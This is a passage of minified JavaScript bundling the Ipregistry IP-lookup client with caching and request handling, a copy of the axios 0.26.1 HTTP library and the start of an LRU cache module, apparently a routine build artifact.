2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class 